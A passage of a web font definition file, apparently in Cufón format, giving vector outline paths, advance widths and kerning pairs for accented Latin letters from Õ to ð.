\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"\u00d5":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300xm315,-900v34,0,57,11,70,32v13,21,20,52,20,93r-50,0v0,-19,-2,-35,-8,-47v-6,-12,-14,-18,-23,-18v-6,0,-12,4,-18,11v-9,11,-9,11,-21,24v-8,9,-16,17,-26,24v-10,7,-21,11,-34,11v-34,0,-57,-11,-70,-32v-13,-21,-20,-52,-20,-93r50,0v0,19,2,35,8,47v6,12,13,18,22,18v6,0,12,-4,18,-11r22,-24v8,-9,16,-17,26,-24v10,-7,21,-11,34,-11","w":530,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"\u00d6":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300xm145,-890r85,0r0,120r-85,0r0,-120xm300,-890r85,0r0,120r-85,0r0,-120","w":530,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"\u00d7":{"d":"190,-385r105,-105r55,55r-105,105r105,105r-55,55r-105,-105r-105,105r-55,-55r105,-105r-105,-105r55,-55","w":380},"\u00d8":{"d":"410,-625r40,-55r45,30r-60,85v17,60,25,132,25,215v0,67,-4,123,-13,169v-9,46,-22,83,-39,111v-17,28,-40,50,-66,62v-26,12,-56,18,-91,18v-70,0,-120,-28,-151,-85r-40,55r-45,-30r60,-85v-17,-60,-25,-132,-25,-215v0,-67,5,-124,14,-170v9,-46,22,-83,39,-111v17,-28,39,-49,65,-61v26,-12,57,-18,91,-18v70,0,120,28,151,85xm145,-240r205,-295v-9,-40,-23,-69,-40,-87v-17,-18,-34,-28,-50,-28v-37,0,-67,24,-88,72v-21,48,-32,123,-32,228v0,25,1,48,2,66v1,18,2,33,3,44xm365,-460r-205,295v9,40,23,69,40,87v17,18,34,28,49,28v38,0,68,-24,89,-71v21,-47,32,-124,32,-229v0,-25,-1,-48,-2,-66v-1,-18,-2,-33,-3,-44","w":510,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"\u00d9":{"d":"365,-240r0,-460r90,0r0,460v0,47,-3,86,-11,118v-8,32,-20,58,-36,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-36,0,-67,-4,-92,-12v-25,-8,-46,-22,-62,-42v-16,-20,-28,-46,-35,-78v-7,-32,-11,-71,-11,-118r0,-460r90,0r0,460v0,36,3,66,7,90v4,24,11,43,20,58v9,15,20,26,34,32v14,6,30,10,49,10v19,0,35,-4,49,-10v14,-6,25,-17,34,-32v9,-15,16,-34,20,-58v4,-24,7,-54,7,-90xm295,-760r-60,0r-70,-150r95,0","w":510,"k":{"J":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30}},"\u00da":{"d":"365,-240r0,-460r90,0r0,460v0,47,-3,86,-11,118v-8,32,-20,58,-36,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-36,0,-67,-4,-92,-12v-25,-8,-46,-22,-62,-42v-16,-20,-28,-46,-35,-78v-7,-32,-11,-71,-11,-118r0,-460r90,0r0,460v0,36,3,66,7,90v4,24,11,43,20,58v9,15,20,26,34,32v14,6,30,10,49,10v19,0,35,-4,49,-10v14,-6,25,-17,34,-32v9,-15,16,-34,20,-58v4,-24,7,-54,7,-90xm275,-760r-60,0r35,-150r95,0","w":510,"k":{"J":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30}},"\u00db":{"d":"365,-240r0,-460r90,0r0,460v0,47,-3,86,-11,118v-8,32,-20,58,-36,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-36,0,-67,-4,-92,-12v-25,-8,-46,-22,-62,-42v-16,-20,-28,-46,-35,-78v-7,-32,-11,-71,-11,-118r0,-460r90,0r0,460v0,36,3,66,7,90v4,24,11,43,20,58v9,15,20,26,34,32v14,6,30,10,49,10v19,0,35,-4,49,-10v14,-6,25,-17,34,-32v9,-15,16,-34,20,-58v4,-24,7,-54,7,-90xm125,-785r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":510,"k":{"J":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30}},"\u00dc":{"d":"365,-240r0,-460r90,0r0,460v0,47,-3,86,-11,118v-8,32,-20,58,-36,77v-16,19,-37,33,-62,42v-25,9,-56,13,-91,13v-36,0,-67,-4,-92,-12v-25,-8,-46,-22,-62,-42v-16,-20,-28,-46,-35,-78v-7,-32,-11,-71,-11,-118r0,-460r90,0r0,460v0,36,3,66,7,90v4,24,11,43,20,58v9,15,20,26,34,32v14,6,30,10,49,10v19,0,35,-4,49,-10v14,-6,25,-17,34,-32v9,-15,16,-34,20,-58v4,-24,7,-54,7,-90xm135,-880r85,0r0,120r-85,0r0,-120xm290,-880r85,0r0,120r-85,0r0,-120","w":510,"k":{"J":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30}},"\u00dd":{"d":"225,-360r125,-340r90,0r-170,440r0,260r-90,0r0,-260r-170,-440r90,0xm250,-760r-60,0r35,-150r95,0","w":450,"k":{"x":40,"w":20,"v":20,"q":50,"n":40,"m":40,"d":50,"Q":30,"M":20,"J":80,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"c":50,"\u00e7":50,"\u0107":50,"\u010d":50,"e":50,"\u00e8":50,"\u00e9":50,"\u00ea":50,"\u00eb":50,"\u0113":50,"\u0117":50,"\u0119":50,"g":50,"\u011f":50,"\u0123":50,"o":50,"\u00f0":50,"\u00f2":50,"\u00f3":50,"\u00f4":50,"\u00f5":50,"\u00f6":50,"\u00f8":50,"\u014d":50,"u":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u016b":40,"\u0173":40,"y":40,"\u00fd":40,"\u00ff":40,"A":70,"\u00c0":70,"\u00c1":70,"\u00c2":70,"\u00c3":70,"\u00c4":70,"\u00c5":70,"\u0100":70,"\u0104":70,"z":40,"\u017a":40,"\u017c":40,"\u017e":40,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"a":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u0101":40,"\u0105":40,"p":40,"\u00fe":40,"r":40,"\u0157":40,"s":30,"\u015b":30,"\u015f":30,"\u0161":30}},"\u00de":{"d":"150,-535r0,370v70,0,120,-15,152,-45v32,-30,48,-76,48,-140v0,-64,-16,-110,-48,-140v-32,-30,-82,-45,-152,-45xm150,-720r0,120v52,0,96,4,133,14v37,10,67,25,90,46v23,21,40,47,51,78v11,31,16,69,16,112v0,43,-5,81,-16,112v-11,31,-28,57,-51,78v-23,21,-53,36,-90,46v-37,10,-81,14,-133,14r0,120r-90,0r0,-740r90,0","w":480,"k":{"x":10,"t":-10,"q":10,"f":-10,"d":10,"X":30,"V":10,"T":20,"M":10,"J":80,"Y":20,"\u00dd":20,"\u0178":20,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0104":40,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"Z":25,"\u0179":25,"\u017b":25,"\u017d":25,",":80,".":80,"\u201a":80,"\u201e":80,"\u2026":80,"a":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u0101":20,"\u0105":20}},"\u00df":{"d":"495,-125v0,51,-14,85,-43,105v-29,20,-74,30,-137,30v-39,0,-79,-7,-120,-20r0,-40r100,0v73,0,110,-25,110,-75v0,-13,-4,-24,-12,-35v-8,-11,-19,-21,-31,-31v-12,-10,-26,-21,-40,-31v-14,-10,-28,-21,-40,-33v-12,-12,-22,-26,-30,-41v-8,-15,-12,-33,-12,-52v0,-17,2,-32,8,-44v6,-12,13,-24,22,-33v9,-9,18,-17,28,-25v10,-8,18,-16,27,-24v9,-8,15,-18,21,-28v6,-10,9,-23,9,-38v0,-33,-9,-58,-28,-77v-19,-19,-45,-28,-79,-28v-34,0,-60,13,-77,37v-17,24,-26,65,-26,123r0,485r-90,0r0,-485v0,-41,4,-75,11,-104v7,-29,19,-52,35,-70v16,-18,36,-31,61,-39v25,-8,54,-12,88,-12v130,0,195,57,195,170v0,27,-6,49,-18,66v-12,17,-25,31,-39,44v-22,20,-22,20,-40,38v-12,12,-18,25,-18,41v0,11,4,20,12,29v8,9,18,17,30,26r40,30v14,10,28,22,40,35v12,13,23,28,31,45v8,17,12,38,12,61","w":520,"k":{"x":20,"q":10,"d":10,"X":20,"W":10,"V":20,"T":20,"Q":10,"J":10,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":5,"\u00c0":5,"\u00c1":5,"\u00c2":5,"\u00c3":5,"\u00c4":5,"\u00c5":5,"\u0100":5,"\u0104":5,"S":20,"\u015a":20,"\u015e":20,"\u0160":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20}},"\u00e0":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148xm260,-570r-60,0r-70,-150r95,0","w":435,"k":{"t":-10,"f":-10}},"\u00e1":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148xm245,-570r-60,0r35,-150r95,0","w":435,"k":{"t":-10,"f":-10}},"\u00e2":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148xm101,-595r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":435,"k":{"t":-10,"f":-10}},"\u00e3":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148xm270,-700v34,0,57,11,70,32v13,21,20,52,20,93r-50,0v0,-19,-2,-35,-8,-47v-6,-12,-14,-18,-23,-18v-6,0,-12,4,-18,11v-9,11,-9,11,-21,24v-8,9,-16,17,-26,24v-10,7,-21,11,-34,11v-34,0,-57,-11,-70,-32v-13,-21,-20,-52,-20,-93r50,0v0,19,2,35,8,47v6,12,13,18,22,18v6,0,12,-4,18,-11r22,-24v8,-9,16,-17,26,-24v10,-7,21,-11,34,-11","w":435,"k":{"t":-10,"f":-10}},"\u00e4":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148xm105,-691r85,0r0,120r-85,0r0,-120xm260,-691r85,0r0,120r-85,0r0,-120","w":435,"k":{"t":-10,"f":-10}},"\u00e5":{"d":"290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148xm168,-581v-7,-7,-12,-16,-15,-25v-3,-9,-4,-19,-4,-29v0,-21,6,-39,19,-53v13,-14,31,-22,56,-22v24,0,42,7,55,22v13,15,20,33,20,53v0,20,-6,38,-18,53v-12,15,-32,22,-57,22v-25,0,-43,-7,-56,-21xm224,-670v-20,0,-30,12,-30,35v0,23,10,35,30,35v20,0,30,-12,30,-35v0,-23,-10,-35,-30,-35xm290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm170,-285v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,81,-20,120,-20v32,0,59,3,82,8v23,5,42,13,56,26v14,13,25,30,32,52v7,22,10,50,10,84r0,340r-80,0r-5,-30r-5,0v-35,27,-75,40,-120,40v-87,0,-130,-49,-130,-147v0,-99,43,-148,130,-148","w":435,"k":{"t":-10,"f":-10}},"\u00e6":{"d":"345,-40v-33,33,-79,50,-137,50v-29,0,-55,-3,-76,-8v-21,-5,-38,-13,-52,-24v-14,-11,-23,-27,-30,-46v-7,-19,-10,-43,-10,-72v0,-97,43,-145,130,-145v20,0,40,1,60,3v20,2,40,4,60,7r0,-65v0,-43,-8,-72,-26,-87v-18,-15,-46,-23,-84,-23r-100,0r0,-40v41,-13,80,-20,117,-20v39,0,70,5,93,14v23,9,41,26,55,51v15,-24,31,-41,49,-51v18,-10,40,-14,66,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-79,20,-112,20v-17,0,-32,0,-46,-2v-14,-2,-26,-4,-38,-8v-12,-4,-23,-10,-34,-16v-11,-6,-23,-14,-35,-24xm290,-70r0,-160r-70,0v-60,0,-90,30,-90,90v0,60,30,90,90,90v26,0,49,-7,70,-20xm540,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0","w":680,"k":{"t":-10,"f":-10}},"\u00e7":{"d":"350,-450r-100,0v-19,0,-34,4,-48,10v-14,6,-25,17,-34,32v-9,15,-16,36,-21,62v-5,26,-7,58,-7,97v0,38,2,69,6,95v4,26,12,47,22,62v10,15,22,26,37,32v15,6,34,10,55,10r100,0r0,40v-21,7,-51,14,-90,20v0,30,-2,55,-6,74v-4,19,-13,35,-25,46v-12,11,-28,20,-49,24v-21,4,-47,6,-80,6r0,-50v18,0,33,-1,44,-4v11,-3,21,-9,28,-17v7,-8,11,-19,14,-32v3,-13,4,-31,4,-52v-27,-4,-51,-11,-70,-21v-19,-10,-34,-25,-46,-45v-12,-20,-21,-45,-26,-77v-5,-32,-8,-71,-8,-118v0,-46,3,-86,10,-118v7,-32,18,-58,33,-78v15,-20,33,-35,56,-44v23,-9,50,-14,81,-14v39,0,79,7,120,20r0,40","w":380,"k":{"x":-20,"w":-10,"v":-10,"t":-20,"q":10,"f":-20,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":-10,"\u017a":-10,"\u017c":-10,"\u017e":-10}},"\u00e8":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm251,-570r-60,0r-70,-150r95,0","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00e9":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm244,-570r-60,0r35,-150r95,0","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00ea":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm89,-595r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00eb":{"d":"390,-230r-250,0v0,34,2,63,7,86v5,23,12,41,23,55v11,14,24,24,40,30v16,6,37,9,60,9r100,0r0,40v-41,13,-81,20,-120,20v-36,0,-67,-4,-92,-12v-25,-8,-46,-21,-62,-40v-16,-19,-28,-46,-35,-78v-7,-32,-11,-73,-11,-122v0,-49,3,-90,10,-124v7,-34,17,-63,31,-84v14,-21,32,-36,53,-46v21,-10,47,-14,76,-14v29,0,54,5,75,14v21,9,39,25,53,47v14,22,25,51,32,87v7,36,10,79,10,132xm300,-290v0,-58,-8,-100,-23,-126v-15,-26,-34,-39,-57,-39v-23,0,-42,13,-57,39v-15,26,-23,68,-23,126r160,0xm100,-691r85,0r0,120r-85,0r0,-120xm255,-691r85,0r0,120r-85,0r0,-120","k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"a":15,"\u00e0":15,"\u00e1":15,"\u00e2":15,"\u00e3":15,"\u00e4":15,"\u00e5":15,"\u0101":15,"\u0105":15}},"\u00ec":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm136,-560r-60,0r-70,-150r95,0","w":210},"\u00ed":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm135,-560r-60,0r35,-150r95,0","w":210},"\u00ee":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm-24,-585r95,-125r70,0r95,125r-50,35r-80,-90r-80,90","w":210},"\u00ef":{"d":"150,-500r0,500r-90,0r0,-500r90,0xm-14,-681r85,0r0,120r-85,0r0,-120xm141,-681r85,0r0,120r-85,0r0,-120","w":210},"\u00f0":{"d":"235,-485r-45,-40r50,-60v-37,-31,-80,-50,-130,-55r0,-60v73,5,133,24,180,55r55,-65r45,40r-55,65v50,60,75,142,75,245r0,150v0,79,-15,135,-44,169v-29,34,-74,51,-136,51v-62,0,-107,-17,-136,-51v-29,-34,-44,-90,-44,-169v0,-140,50,-210,150,-210v39,0,79,7,120,20v0,-51,-13,-97,-40,-140xm320,-360r-65,0v-39,0,-68,11,-87,34v-19,23,-28,62,-28,116v0,110,30,165,90,165v60,0,90,-55,90,-165r0,-150","w":465,"k":{"x":20,"q":10,"d":10,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":15,"\u00e0":15,"\u00e1":15,"\u00e